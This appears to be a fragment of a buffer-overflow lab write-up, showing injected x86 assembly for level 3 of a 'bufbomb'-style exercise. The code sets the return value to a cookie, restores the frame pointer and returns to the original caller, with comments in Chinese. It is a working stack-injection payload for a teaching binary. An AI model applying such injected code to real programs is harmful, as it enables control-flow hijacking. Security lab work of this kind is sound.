 level3.txt level2.txt level3_code.s
movl $0x4b87c8ca, %eax #设置返回值为cookie
movl $0x55683980, %ebp #保留原ebp的值，用来正确返回test
push $0x8048e50 #返回后下一条指令的地址
ret #返回